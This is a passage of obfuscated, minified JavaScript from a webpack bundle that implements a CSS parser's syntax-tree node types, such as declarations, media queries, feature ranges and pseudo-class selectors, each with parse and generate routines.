FO=a2T;h['r'](J),h['d'](J,{'generate':()=>S,'name':()=>Z,'parse':()=>X,'structure':()=>g});var U=h(0x11ac);const H=new Set([U['Qx'],U['no'],U['LT']]),Z=FO(0x6bf),g={'kind':String,'children':[[FO(0x437),FO(0xc2c),FO(0xbf8),FO(0xe56),FO(0x892)]]};function F(A){const FW=FO;return this[FW(0xbe5)](0x1)===U['Vy']&&H[FW(0xd4d)](this[FW(0xbe5)](0x2))?this[FW(0xc2c)](A):this[FW(0xe56)](A);}const V={'media':F,'container':F,'supports'(){const FG=FO;return this[FG(0x892)]();}};function X(A=FO(0x792)){const Ft=FO,b=this[Ft(0xefa)]();p:for(;!this[Ft(0x9a3)];)switch(this[Ft(0x305)]){case U['Mw']:case U['M$']:this[Ft(0x86c)]();continue;case U['Vy']:b[Ft(0x89f)](this[Ft(0x437)]());break;case U['AJ']:{let P=this[Ft(0xcb6)](()=>V[A][Ft(0xbe1)](this,A),()=>null);P||(P=this[Ft(0xcb6)](()=>{const Fj=Ft;this[Fj(0xd9d)](U['AJ']);const y=this[Fj(0x6bf)](A);return this[Fj(0xd9d)](U['no']),y;},()=>this[Ft(0xf7a)](A))),b[Ft(0x89f)](P);break;}case U['zt']:{let y=this[Ft(0xcb6)](()=>this[Ft(0xbf8)](A),()=>null);y||(y=this[Ft(0xf7a)](A)),b[Ft(0x89f)](y);break;}default:break p;}return b[Ft(0x370)]&&this[Ft(0x7fc)](Ft(0x64a)),{'type':Ft(0x6bf),'loc':this[Ft(0xdbe)](b),'kind':A,'children':b};}function S(A){const FD=FO;A[FD(0x9de)][FD(0xc36)](b=>{const FY=FD;FY(0x6bf)===b[FY(0x92d)]?(this[FY(0x6eb)](U['AJ'],'('),this[FY(0xd34)](b),this[FY(0x6eb)](U['no'],')')):this[FY(0xd34)](b);});}},0x23d:(N,J,U)=>{'use strict';const Fq=a2T;U['r'](J),U['d'](J,{'generate':()=>D,'name':()=>O,'parse':()=>j,'structure':()=>G,'walkContext':()=>W});var H=U(0xc8c),Z=U(0x11ac);const F=0x21,V=0x23,X=0x24,S=0x26,A=0x2a,P=0x2b,E=0x2f;function M(){const FL=a2T;return this[FL(0x567)](this[FL(0x74f)],!0x0);}function k(){const Fm=a2T;return this[Fm(0x567)](this[Fm(0x74f)],!0x1);}function Q(){const Fu=a2T,q=this[Fu(0x531)],C=this[Fu(0x8eb)]();return Fu(0x567)!==C[Fu(0x92d)]&&!0x1===this[Fu(0x9a3)]&&this[Fu(0x305)]!==Z['Qq']&&!0x1===this[Fu(0x1e5)](F)&&!0x1===this[Fu(0x40b)](q)&&this[Fu(0x7fc)](),C;}const O=Fq(0xaf8),W=Fq(0xf3d),G={'important':[Boolean,String],'property':String,'value':[Fq(0x8eb),Fq(0x567)]};function j(){const FC=Fq,q=this[FC(0x726)],C=this[FC(0x531)],I=Y[FC(0xbe1)](this),R=(0x0,H['vs'])(I),z=R?this[FC(0x74c)]:this[FC(0x7a7)],x=R?k:M;let K,r0=!0x1;this[FC(0xfc1)](),this[FC(0xd9d)](Z['Qx']);const r1=this[FC(0x531)];if(R||this[FC(0xfc1)](),K=z?this[FC(0xcb6)](Q,x):x[FC(0xbe1)](this,this[FC(0x531)]),R&&FC(0x8eb)===K[FC(0x92d)]&&K[FC(0x9de)][FC(0x370)]){for(let r2=r1-this[FC(0x531)];r2<=0x0;r2++)if(this[FC(0x9a8)](r2)===Z['M$']){K[FC(0x9de)][FC(0xee8)]({'type':FC(0xa56),'loc':null,'value':'\x20'});break;}}return this[FC(0x1e5)](F)&&(r0=L[FC(0xbe1)](this),this[FC(0xfc1)]()),!0x1===this[FC(0x9a3)]&&this[FC(0x305)]!==Z['Qq']&&!0x1===this[FC(0x40b)](C)&&this[FC(0x7fc)](),{'type':FC(0xaf8),'loc':this[FC(0xca8)](q,this[FC(0x726)]),'important':r0,'property':I,'value':K};}function D(q){const FI=Fq;this[FI(0x6eb)](Z['Vy'],q[FI(0x80f)]),this[FI(0x6eb)](Z['Qx'],':'),this[FI(0xd34)](q[FI(0xf7e)]),q[FI(0xf90)]&&(this[FI(0x6eb)](Z['_i'],'!'),this[FI(0x6eb)](Z['Vy'],!0x0===q[FI(0xf90)]?FI(0xf90):q[FI(0xf90)]));}function Y(){const FR=Fq,q=this[FR(0x726)];if(this[FR(0x305)]===Z['_i'])switch(this[FR(0x45f)](this[FR(0x726)])){case A:case X:case P:case V:case S:this[FR(0x86c)]();break;case E:this[FR(0x86c)](),this[FR(0x1e5)](E)&&this[FR(0x86c)]();}return this[FR(0x305)]===Z['Vw']?this[FR(0xd9d)](Z['Vw']):this[FR(0xd9d)](Z['Vy']),this[FR(0xe02)](q);}function L(){const Fz=Fq;this[Fz(0xd9d)](Z['_i']),this[Fz(0xfc1)]();const q=this[Fz(0x61b)](Z['Vy']);return Fz(0xf90)===q||q;}},0x201:(N,J,h)=>{'use strict';const Fx=a2T;h['r'](J),h['d'](J,{'generate':()=>X,'name':()=>g,'parse':()=>V,'structure':()=>F});var U=h(0x11ac);const H=0x26;function Z(){const Fn=a2T;return this[Fn(0x567)](this[Fn(0x5a3)],!0x0);}const g=Fx(0x503),F={'children':[[Fx(0xaf8),Fx(0xd20),Fx(0x51d)]]};function V(){const Fi=Fx,S=this[Fi(0xefa)]();for(;!this[Fi(0x9a3)];)switch(this[Fi(0x305)]){case U['M$']:case U['Mw']:case U['Qq']:this[Fi(0x86c)]();break;case U['zu']:S[Fi(0x89f)](this[Fi(0xcb6)](this[Fi(0xd20)][Fi(0xda0)](this,!0x0),Z));break;default:this[Fi(0x1e5)](H)?S[Fi(0x89f)](this[Fi(0xcb6)](this[Fi(0x51d)],Z)):S[Fi(0x89f)](this[Fi(0xcb6)](this[Fi(0xaf8)],Z));}return{'type':Fi(0x503),'loc':this[Fi(0xdbe)](S),'children':S};}function X(S){const FK=Fx;this[FK(0x9de)](S,A=>{const Fd=FK;Fd(0xaf8)===A[Fd(0x92d)]&&this[Fd(0x6eb)](U['Qq'],';');});}},0x1fa5:(N,J,h)=>{'use strict';const V0=a2T;h['r'](J),h['d'](J,{'generate':()=>F,'name':()=>H,'parse':()=>g,'structure':()=>Z});var U=h(0x11ac);const H=V0(0x326),Z={'value':String,'unit':String};function g(){const V1=V0,V=this[V1(0x726)],c=this[V1(0x159)](U['fg']);return{'type':V1(0x326),'loc':this[V1(0xca8)](V,this[V1(0x726)]),'value':c,'unit':this[V1(0xfe2)](V+c[V1(0x230)],this[V1(0x726)])};}function F(V){const V2=V0;this[V2(0x6eb)](U['fg'],V[V2(0xf7e)]+V[V2(0xf73)]);}},0xe8b:(N,J,h)=>{'use strict';const V3=a2T;h['r'](J),h['d'](J,{'generate':()=>V,'name':()=>Z,'parse':()=>F,'structure':()=>g});var U=h(0x11ac);const H=0x2f,Z=V3(0xc2c),g={'kind':String,'name':String,'value':[V3(0x437),V3(0x44d),V3(0x326),V3(0xf72),V3(0x9e8),null]};function F(c){const V4=V3,X=this[V4(0x726)];let S,A=null;if(this[V4(0xd9d)](U['AJ']),this[V4(0xfc1)](),S=this[V4(0x61b)](U['Vy']),this[V4(0xfc1)](),this[V4(0x305)]!==U['no']){switch(this[V4(0xd9d)](U['Qx']),this[V4(0xfc1)](),this[V4(0x305)]){case U['wN']:A=this[V4(0x6b4)](0x1)===U['_i']?this[V4(0xf72)]():this[V4(0x44d)]();break;case U['fg']:A=this[V4(0x326)]();break;case U['Vy']:A=this[V4(0x437)]();break;case U['zt']:A=this[V4(0xcb6)](()=>{const V5=V4,b=this[V5(0x9e8)](this[V5(0xb49)],this[V5(0xbed)][V5(0x8eb)]);return this[V5(0xfc1)](),this[V5(0x1e5)](H)&&this[V5(0x7fc)](),b;},()=>this[V4(0xf72)]());break;default:this[V4(0x7fc)](V4(0xd91));}this[V4(0xfc1)]();}return this[V4(0x9a3)]||this[V4(0xd9d)](U['no']),{'type':V4(0xc2c),'loc':this[V4(0xca8)](X,this[V4(0x726)]),'kind':c,'name':S,'value':A};}function V(c){const V6=V3;this[V6(0x6eb)](U['AJ'],'('),this[V6(0x6eb)](U['Vy'],c[V6(0x5e9)]),null!==c[V6(0xf7e)]&&(this[V6(0x6eb)](U['Qx'],':'),this[V6(0xd34)](c[V6(0xf7e)])),this[V6(0x6eb)](U['no'],')');}},0x753:(N,J,h)=>{'use strict';const V7=a2T;h['r'](J),h['d'](J,{'generate':()=>V,'name':()=>H,'parse':()=>F,'structure':()=>Z});var U=h(0x11ac);const H=V7(0xbf8),Z={'kind':String,'feature':String,'value':[V7(0xaf8),V7(0x6ee)]};function g(c,X){const V8=V7,S=(this[V8(0xdeb)][c]||{})[X];return V8(0x7d4)!=typeof S&&this[V8(0x7fc)](V8(0x8b8)+X+'()'),S;}function F(c=V7(0x201)){const V9=V7,X=this[V9(0x726)],S=this[V9(0x2b0)](),A=g[V9(0xbe1)](this,c,S[V9(0xdc6)]());this[V9(0xfc1)]();const b=this[V9(0xcb6)](()=>{const Vr=V9,P=this[Vr(0x531)],y=A[Vr(0xbe1)](this);return!0x1===this[Vr(0x9a3)]&&!0x1===this[Vr(0x40b)](P)&&this[Vr(0x7fc)](),y;},()=>this[V9(0x567)](null,!0x1));return this[V9(0x9a3)]||this[V9(0xd9d)](U['no']),{'type':V9(0xbf8),'loc':this[V9(0xca8)](X,this[V9(0x726)]),'kind':c,'feature':S,'value':b};}function V(c){const VT=V7;this[VT(0x6eb)](U['zt'],c[VT(0x81c)]+'('),this[VT(0xd34)](c[VT(0xf7e)]),this[VT(0x6eb)](U['no'],')');}},0x752:(N,J,U)=>{'use strict';const VB=a2T;U['r'](J),U['d'](J,{'generate':()=>y,'name':()=>X,'parse':()=>P,'structure':()=>S});var H=U(0x11ac);const Z=0x2f,g=0x3c,F=0x3d,V=0x3e,X=VB(0xe56),S={'kind':String,'left':[VB(0x437),VB(0x44d),VB(0x326),VB(0xf72),VB(0x9e8)],'leftComparison':String,'middle':[VB(0x437),VB(0x44d),VB(0x326),VB(0xf72),VB(0x9e8)],'rightComparison':[String,null],'right':[VB(0x437),VB(0x44d),VB(0x326),VB(0xf72),VB(0x9e8),null]};function A(){const Vv=VB;switch(this[Vv(0xfc1)](),this[Vv(0x305)]){case H['wN']:return this[Vv(0x1e5)](Z,this[Vv(0x7e0)](0x1))?this[Vv(0xf72)]():this[Vv(0x44d)]();case H['fg']:return this[Vv(0x326)]();case H['Vy']:return this[Vv(0x437)]();case H['zt']:return this[Vv(0xcb6)](()=>{const VN=Vv,E=this[VN(0x9e8)](this[VN(0xb49)],this[VN(0xbed)][VN(0x8eb)]);return this[VN(0xfc1)](),this[VN(0x1e5)](Z)&&this[VN(0x7fc)](),E;},()=>this[Vv(0xf72)]());default:this[Vv(0x7fc)](Vv(0xd91));}}function b(E){const VJ=VB;if(this[VJ(0xfc1)](),this[VJ(0x1e5)](g)||this[VJ(0x1e5)](V)){const w=this[VJ(0xea0)][this[VJ(0x726)]];return this[VJ(0x86c)](),this[VJ(0x1e5)](F)?(this[VJ(0x86c)](),w+'='):w;}if(this[VJ(0x1e5)](F))return'=';this[VJ(0x7fc)](VJ(0xa41)+(E?VJ(0xddf):'')+VJ(0x8a5));}function P(E=VB(0x201)){const Vh=VB,w=this[Vh(0x726)];this[Vh(0xfc1)](),this[Vh(0xd9d)](H['AJ']);const M=A[Vh(0xbe1)](this),k=b[Vh(0xbe1)](this,Vh(0x437)===M[Vh(0x92d)]),Q=A[Vh(0xbe1)](this);let f=null,O=null;return this[Vh(0x6b4)](0x0)!==H['no']&&(f=b[Vh(0xbe1)](this),O=A[Vh(0xbe1)](this)),this[Vh(0xfc1)](),this[Vh(0xd9d)](H['no']),{'type':Vh(0xe56),'loc':this[Vh(0xca8)](w,this[Vh(0x726)]),'kind':E,'left':M,'leftComparison':k,'middle':Q,'rightComparison':f,'right':O};}function y(E){const VU=VB;this[VU(0x6eb)](H['AJ'],'('),this[VU(0xd34)](E[VU(0x436)]),this[VU(0xc37)](E[VU(0x237)]),this[VU(0xd34)](E[VU(0x26b)]),E[VU(0x7ae)]&&(this[VU(0xc37)](E[VU(0xb2d)]),this[VU(0xd34)](E[VU(0x7ae)])),this[VU(0x6eb)](H['no'],')');}},0x621:(N,J,h)=>{'use strict';const VH=a2T;h['r'](J),h['d'](J,{'generate':()=>V,'name':()=>H,'parse':()=>F,'structure':()=>g,'walkContext':()=>Z});var U=h(0x11ac);const H=VH(0x9e8),Z=VH(0x7d4),g={'name':String,'children':[[]]};function F(c,X){const Vo=VH,S=this[Vo(0x726)],A=this[Vo(0x2b0)](),b=A[Vo(0xdc6)]();let P;return P=X[Vo(0xe37)](b)?X[b][Vo(0xbe1)](this,X):c[Vo(0xbe1)](this,X),this[Vo(0x9a3)]||this[Vo(0xd9d)](U['no']),{'type':Vo(0x9e8),'loc':this[Vo(0xca8)](S,this[Vo(0x726)]),'name':A,'children':P};}function V(c){const VZ=VH;this[VZ(0x6eb)](U['zt'],c[VZ(0x5e9)]+'('),this[VZ(0x9de)](c),this[VZ(0x6eb)](U['no'],')');}},0x142:(N,J,h)=>{'use strict';const Vg=a2T;h['r'](J),h['d'](J,{'generate':()=>F,'name':()=>H,'parse':()=>g,'structure':()=>Z});var U=h(0x11ac);const H=Vg(0xf7a),Z={'kind':String,'function':[String,null],'children':[[]]};function g(V){const Ve=Vg,c=this[Ve(0x726)];let X=null;this[Ve(0x305)]===U['zt']?X=this[Ve(0x2b0)]():this[Ve(0xd9d)](U['AJ']);const S=this[Ve(0xcb6)](()=>{const VF=Ve,A=this[VF(0x531)],l=this[VF(0xb49)](this[VF(0xbed)][VF(0x8eb)]);return!0x1===this[VF(0x9a3)]&&!0x1===this[VF(0x40b)](A)&&this[VF(0x7fc)](),l;},()=>this[Ve(0xe2d)](this[Ve(0x567)](null,!0x1)));return this[Ve(0x9a3)]||this[Ve(0xd9d)](U['no']),{'type':Ve(0xf7a),'loc':this[Ve(0xca8)](c,this[Ve(0x726)]),'kind':V,'function':X,'children':S};}function F(V){const VV=Vg;V[VV(0x7d4)]?this[VV(0x6eb)](U['zt'],V[VV(0x7d4)]+'('):this[VV(0x6eb)](U['AJ'],'('),this[VV(0x9de)](V),this[VV(0x6eb)](U['no'],')');}},0x2011:(N,J,h)=>{'use strict';const Vc=a2T;h['r'](J),h['d'](J,{'generate':()=>V,'name':()=>Z,'parse':()=>F,'structure':()=>g,'xxx':()=>H});var U=h(0x11ac);const H=Vc(0x77b),Z=Vc(0xf77),g={'value':String};function F(){const VX=Vc,c=this[VX(0x726)];return this[VX(0xd9d)](U['Vw']),{'type':VX(0xf77),'loc':this[VX(0xca8)](c,this[VX(0x726)]),'value':this[VX(0xe02)](c+0x1)};}function V(c){const VS=Vc;this[VS(0x6eb)](U['Vw'],'#'+c[VS(0xf7e)]);}},0x1ee1:(N,J,h)=>{'use strict';const VA=a2T;h['r'](J),h['d'](J,{'generate':()=>F,'name':()=>H,'parse':()=>g,'structure':()=>Z});var U=h(0x11ac);const H=VA(0xcaa),Z={'name':String};function g(){const Vl=VA,V=this[Vl(0x726)];return this[Vl(0xd9d)](U['Vw']),{'type':Vl(0xcaa),'loc':this[Vl(0xca8)](V,this[Vl(0x726)]),'name':this[Vl(0xe02)](V+0x1)};}function F(V){const Vb=VA;this[Vb(0x6eb)](U['_i'],'#'+V[Vb(0x5e9)]);}},0x218a:(N,J,h)=>{'use strict';const Va=a2T;h['r'](J),h['d'](J,{'generate':()=>F,'name':()=>H,'parse':()=>g,'structure':()=>Z});var U=h(0x11ac);const H=Va(0x437),Z={'name':String};function g(){const VP=Va;return{'type':VP(0x437),'loc':this[VP(0xca8)](this[VP(0x726)],this[VP(0xbab)]),'name':this[VP(0x61b)](U['Vy'])};}function F(V){const Vy=Va;this[Vy(0x6eb)](U['Vy'],V[Vy(0x5e9)]);}},0x1454:(N,J,h)=>{'use strict';const Vp=a2T;h['r'](J),h['d'](J,{'generate':()=>V,'name':()=>Z,'parse':()=>F,'structure':()=>g});var U=h(0x11ac);const H=0x2e,Z=Vp(0x864),g={'name':String};function F(){const VE=Vp;let c=this[VE(0x726)],X=this[VE(0x61b)](U['Vy']);for(;this[VE(0x1e5)](H);)this[VE(0xd9d)](U['_i']),X+='.'+this[VE(0x61b)](U['Vy']);return{'type':VE(0x864),'loc':this[VE(0xca8)](c,this[VE(0x726)]),'name':X};}function V(c){const Vw=Vp;this[Vw(0xc37)](c[Vw(0x5e9)]);}},0x117c:(N,J,h)=>{'use strict';const VM=a2T;h['r'](J),h['d'](J,{'generate':()=>F,'name':()=>H,'parse':()=>g,'structure':()=>Z});var U=h(0x11ac);const H=VM(0xd88),Z={'children':[[VM(0x864)]]};function g(){const Vk=VM,V=this[Vk(0xefa)]();for(this[Vk(0xfc1)]();!this[Vk(0x9a3)]&&(V[Vk(0x89f)](this[Vk(0x864)]()),this[Vk(0xbe5)](0x0)===U['A9']);)this[Vk(0xfc1)](),this[Vk(0x86c)](),this[Vk(0xfc1)]();return{'type':Vk(0xd88),'loc':this[Vk(0xdbe)](V),'children':V};}function F(V){const VQ=VM;this[VQ(0x9de)](V,()=>this[VQ(0x6eb)](U['A9'],','));}},0x2271:(N,J,h)=>{'use strict';const Vs=a2T;h['r'](J),h['d'](J,{'generate':()=>F,'name':()=>H,'parse':()=>g,'structure':()=>Z});var U=h(0x11ac);const H=Vs(0x574),Z={'modifier':[String,null],'mediaType':[String,null],'condition':[Vs(0x6bf),null]};function g(){const Vf=Vs,V=this[Vf(0x726)];let c=null,X=null,S=null;if(this[Vf(0xfc1)](),this[Vf(0x305)]===U['Vy']&&this[Vf(0xbe5)](0x1)!==U['AJ']){const A=this[Vf(0x61b)](U['Vy']),l=A[Vf(0xdc6)]();switch(Vf(0x700)===l||Vf(0x4b4)===l?(this[Vf(0xfc1)](),c=l,X=this[Vf(0x61b)](U['Vy'])):X=A,this[Vf(0xbe5)](0x0)){case U['Vy']:this[Vf(0xfc1)](),this[Vf(0x554)](Vf(0xbd7)),S=this[Vf(0x6bf)](Vf(0x792));break;case U['X6']:case U['Qq']:case U['A9']:case U['LT']:break;default:this[Vf(0x7fc)](Vf(0x51c));}}else switch(this[Vf(0x305)]){case U['Vy']:case U['AJ']:case U['zt']:S=this[Vf(0x6bf)](Vf(0x792));break;case U['X6']:case U['Qq']:case U['LT']:break;default:this[Vf(0x7fc)](Vf(0x51c));}return{'type':Vf(0x574),'loc':this[Vf(0xca8)](V,this[Vf(0x726)]),'modifier':c,'mediaType':X,'condition':S};}function F(V){const VO=Vs;V[VO(0x127)]?(V[VO(0x9b2)]&&this[VO(0x6eb)](U['Vy'],V[VO(0x9b2)]),this[VO(0x6eb)](U['Vy'],V[VO(0x127)]),V[VO(0x44f)]&&(this[VO(0x6eb)](U['Vy'],VO(0xbd7)),this[VO(0xd34)](V[VO(0x44f)]))):V[VO(0x44f)]&&this[VO(0xd34)](V[VO(0x44f)]);}},0xfc5:(N,J,h)=>{'use strict';const VW=a2T;h['r'](J),h['d'](J,{'generate':()=>F,'name':()=>H,'parse':()=>g,'structure':()=>Z});var U=h(0x11ac);const H=VW(0x712),Z={'children':[[VW(0x574)]]};function g(){const VG=VW,V=this[VG(0xefa)]();for(this[VG(0xfc1)]();!this[VG(0x9a3)]&&(V[VG(0x89f)](this[VG(0x574)]()),this[VG(0x305)]===U['A9']);)this[VG(0x86c)]();return{'type':VG(0x712),'loc':this[VG(0xdbe)](V),'children':V};}function F(V){const Vt=VW;this[Vt(0x9de)](V,()=>this[Vt(0x6eb)](U['A9'],','));}},0x76a:(N,J,h)=>{'use strict';const Vj=a2T;h['r'](J),h['d'](J,{'generate':()=>V,'name':()=>Z,'parse':()=>F,'structure':()=>g});var U=h(0x11ac);const H=0x26,Z=Vj(0xdac),g={};function F(){const VD=Vj,c=this[VD(0x726)];return this[VD(0xd08)](H),{'type':VD(0xdac),'loc':this[VD(0xca8)](c,this[VD(0x726)])};}function V(){const VY=Vj;this[VY(0x6eb)](U['_i'],'&');}},0x7df:(N,J,h)=>{'use strict';const VL=a2T;h['r'](J),h['d'](J,{'generate':()=>F,'name':()=>H,'parse':()=>g,'structure':()=>Z});var U=h(0x11ac);const H=VL(0x6c9),Z={'nth':[VL(0x657),VL(0x437)],'selector':[VL(0xa9b),null]};function g(){const Vm=VL;this[Vm(0xfc1)]();const V=this[Vm(0x726)];let c,X=V,S=null;return c=this[Vm(0xd4b)](0x0,Vm(0xebb))||this[Vm(0xd4b)](0x0,Vm(0x6b1))?this[Vm(0x437)]():this[Vm(0x657)](),X=this[Vm(0x726)],this[Vm(0xfc1)](),this[Vm(0xd4b)](0x0,'of')&&(this[Vm(0x86c)](),S=this[Vm(0xa9b)](),X=this[Vm(0x726)]),{'type':Vm(0x6c9),'loc':this[Vm(0xca8)](V,X),'nth':c,'selector':S};}function F(V){const Vu=VL;this[Vu(0xd34)](V[Vu(0x985)]),null!==V[Vu(0xc3e)]&&(this[Vu(0x6eb)](U['Vy'],'of'),this[Vu(0xd34)](V[Vu(0xc3e)]));}},0x6cc:(N,J,h)=>{'use strict';const Vq=a2T;h['r'](J),h['d'](J,{'generate':()=>F,'name':()=>H,'parse':()=>g,'structure':()=>Z});var U=h(0x11ac);const H=Vq(0x44d),Z={'value':String};function g(){const VC=Vq;return{'type':VC(0x44d),'loc':this[VC(0xca8)](this[VC(0x726)],this[VC(0xbab)]),'value':this[VC(0x61b)](U['wN'])};}function F(V){const VI=Vq;this[VI(0x6eb)](U['wN'],V[VI(0xf7e)]);}},0x1585:(N,J,h)=>{'use strict';const VR=a2T;h['r'](J),h['d'](J,{'generate':()=>g,'name':()=>U,'parse':()=>Z,'structure':()=>H});const U=VR(0x8bb),H={'value':String};function Z(){const Vz=VR,F=this[Vz(0x726)];return this[Vz(0x86c)](),{'type':Vz(0x8bb),'loc':this[Vz(0xca8)](F,this[Vz(0x726)]),'value':this[Vz(0xe02)](F)};}function g(F){const Vn=VR;this[Vn(0xc37)](F[Vn(0xf7e)]);}},0x1cb1:(N,J,h)=>{'use strict';const Vx=a2T;h['r'](J),h['d'](J,{'generate':()=>F,'name':()=>H,'parse':()=>g,'structure':()=>Z});var U=h(0x11ac);const H=Vx(0xd22),Z={'children':[[]]};function g(V,c){const Vi=Vx,X=this[Vi(0x726)];let S=null;return this[Vi(0xd9d)](U['AJ']),S=V[Vi(0xbe1)](this,c),this[Vi(0x9a3)]||this[Vi(0xd9d)](U['no']),{'type':Vi(0xd22),'loc':this[Vi(0xca8)](X,this[Vi(0x726)]),'children':S};}function F(V){const VK=Vx;this[VK(0x6eb)](U['AJ'],'('),this[VK(0x9de)](V),this[VK(0x6eb)](U['no'],')');}},0x2525:(N,J,h)=>{'use strict';const Vd=a2T;h['r'](J),h['d'](J,{'generate':()=>F,'name':()=>H,'parse':()=>g,'structure':()=>Z});var U=h(0x11ac);const H=Vd(0xf12),Z={'value':String};function g(){const c0=Vd;return{'type':c0(0xf12),'loc':this[c0(0xca8)](this[c0(0x726)],this[c0(0xbab)]),'value':this[c0(0x159)](U['Ne'])};}function F(V){const c1=Vd;this[c1(0x6eb)](U['Ne'],V[c1(0xf7e)]+'%');}},0x6a6:(N,J,h)=>{'use strict';const c2=a2T;h['r'](J),h['d'](J,{'generate':()=>V,'name':()=>H,'parse':()=>F,'structure':()=>g,'walkContext':()=>Z});var U=h(0x11ac);const H=c2(0xb2c),Z=c2(0x7d4),g={'name':String,'children':[[c2(0x567)],null]};function F(){const c3=c2,c=this[c3(0x726)];let X,S,A=null;return this[c3(0xd9d)](U['Qx']),this[c3(0x305)]===U['zt']?(X=this[c3(0x2b0)](),S=X[c3(0xdc6)](),this[c3(0x6b4)](0x0)==U['no']?A=this[c3(0xefa)]():hasOwnProperty[c3(0xbe1)](this[c3(0x840)],S)?(this[c3(0xfc1)](),A=this[c3(0x840)][S][c3(0xbe1)](this),this[c3(0xfc1)]()):(A=this[c3(0xefa)](),A[c3(0x89f)](this[c3(0x567)](null,!0x1))),this[c3(0xd9d)](U['no'])):X=this[c3(0x61b)](U['Vy']),{'type':c3(0xb2c),'loc':this[c3(0xca8)](c,this[c3(0x726)]),'name':X,'children':A};}function V(c){const c4=c2;this[c4(0x6eb)](U['Qx'],':'),null===c[c4(0x9de)]?this[c4(0x6eb)](U['Vy'],c[c4(0x5e9)]):(this[c4(0x6eb)](U['zt'],c[c4(0x5e9)]+'('),this[c4(0x9de)](c),this[c4(0x6eb)](U['no'],')'));}},0x866:(N,J,h)=>{'use strict';const c5=a2T;h['r'](J),h['d'](J,{'generate':()=>V,'name':()=>H,'parse':()=>F,'structure':()=>g,'walkContext':()=>Z});var U=h(0x11ac);const H=c5(0xada),Z=c5(0x7d4),g={'name':String,'children':[[c5(0x567)],null]};function F(){const c6=c5,c=this[c6(0x726)];let X,S,A=null;return this[c6(0xd9d)](U['Qx']),this[c6(0xd9d)](U['Qx']),this[c6(0x305)]===U['zt']?(X=this[c6(0x2b0)](),S=X[c6(0xdc6)](),this[c6(0x6b4)](0x0)==U['no']?A=this[c6(0xefa)]():hasOwnProperty[c6(0xbe1)](this[c6(0x840)],S)?(this[c6(0xfc1)](),A=this[c6(0x840)][S][c6(0xbe1)](this),this[c6(0xfc1)]()):(A=this[c6(0xefa)](),A[c6(0x89f)](this[c6(0x567)](null,!0x1))),this[c6(0xd9d)](U['no'])):X=this[c6(0x61b)](U['Vy']),{'type':c6(0xada),'loc':this[c6(0xca8)](c,this[c6(0x726)]),'name':X,'children':A};}function V(c){const c7=c5;this[c7(0x6eb)](U['Qx'],':'),this[c7(0x6eb)](U['Qx'],':'),null===c[c7(0x9de)]?this[c7(0x6eb)](U['Vy'],c[c7(0x5e9)]):(this[c7(0x6eb)](U['zt'],c[c7(0x5e9)]+'('),this[c7(0x9de)](c),this[c7(0x6eb)](U['no'],')'));}},0xf52:(N,J,h)=>{'use strict';const c9=a2T;h['r'](J),h['d'](J,{'generate':()=>X,'name':()=>g,'parse':()=>V,'structure':()=>F});var U=h(0x11ac);const H=0x2f;function Z(){const c8=a2T;switch(this[c8(0xfc1)](),this[c8(0x305)]){case U['wN']:return this[c8(0x44d)]();case U['zt']:return this[c8(0x9e8)](this[c8(0xb49)],this[c8(0xbed)][c8(0x8eb)]);default:this[c8(0x7fc)](c8(0xeac));}}const g=c9(0xf72),F={'left':[c9(0x44d),c9(0x9e8)],'right':[c9(0x44d),c9(0x9e8),null]};function V(){const cr=c9,S=this[cr(0x726)],A=Z[cr(0xbe1)](this);let b=null;return this[cr(0xfc1)](),this[cr(0x1e5)](H)&&(this[cr(0xd08)](H),b=Z[cr(0xbe1)](this)),{'type':cr(0xf72),'loc':this[cr(0xca8)](S,this[cr(0x726)]),'left':A,'right':b};}function X(S){const cT=c9;this[cT(0xd34)](S[cT(0x436)]),this[cT(0x6eb)](U['_i'],'/'),S[cT(0x7ae)]?this[cT(0xd34)](S[cT(0x7ae)]):this[cT(0xd34)](U['wN'],0x1);}},0xc13:(N,J,h)=>{'use strict';const cv=a2T;h['r'](J),h['d'](J,{'generate':()=>V,'name':()=>Z,'parse':()=>F,'structure':()=>g});var U=h(0x11ac);function H(){const cB=a2T;return this[cB(0x531)]>0x0&&this[cB(0x9a8)](-0x1)===U['M$']?this[cB(0x531)]>0x1?this[cB(0x478)](this[cB(0x531)]-0x1):this[cB(0xc02)]:this[cB(0x726)];}const Z=cv(0x567),g={'value':String};function F(c,X){const cN=cv,S=this[cN(0x478)](this[cN(0x531)]);let A;return this[cN(0x89a)](this[cN(0x531)],c||this[cN(0xc70)]),A=X&&this[cN(0x726)]>S?H[cN(0xbe1)](this):this[cN(0x726)],{'type':cN(0x567),'loc':this[cN(0xca8)](S,A),'value':this[cN(0xfe2)](S,A)};}function V(c){const cJ=cv;this[cJ(0xc37)](c[cJ(0xf7e)]);}},0x21d3:(N,J,h)=>{'use strict';const cH=a2T;h['r'](J),h['d'](J,{'generate':()=>S,'name':()=>g,'parse':()=>X,'structure':()=>V,'walkContext':()=>F});var U=h(0x11ac);function H(){const ch=a2T;return this[ch(0x567)](this[ch(0x2dd)],!0x0);}function Z(){const cU=a2T,A=this[cU(0xa9b)]();return cU(0x567)!==A[cU(0x92d)]&&!0x1===this[cU(0x9a3)]&&this[cU(0x305)]!==U['X6']&&this[cU(0x7fc)](),A;}const g=cH(0x51d),F=cH(0xfcc),V={'prelude':[cH(0xa9b),cH(0x567)],'block':[cH(0x7f4)]};function X(){const co=cH,A=this[co(0x531)],b=this[co(0x726)];let P,y;return P=this[co(0xd9a)]?this[co(0xcb6)](Z,H):H[co(0xbe1)](this,A),y=this[co(0x7f4)](!0x0),{'type':co(0x51d),'loc':this[co(0xca8)](b,this[co(0x726)]),'prelude':P,'block':y};}function S(A){const cZ=cH;this[cZ(0xd34)](A[cZ(0x168)]),this[cZ(0xd34)](A[cZ(0x601)]);}},0x25d9:(N,J,h)=>{'use strict';const cg=a2T;h['r'](J),h['d'](J,{'generate':()=>F,'name':()=>H,'parse':()=>g,'structure':()=>Z});var U=h(0x11ac);const H=cg(0xd64),Z={'root':[cg(0xa9b),cg(0x567),null],'limit':[cg(0xa9b),cg(0x567),null]};function g(){const ce=cg;let V=null,c=null;this[ce(0xfc1)]();const X=this[ce(0x726)];return 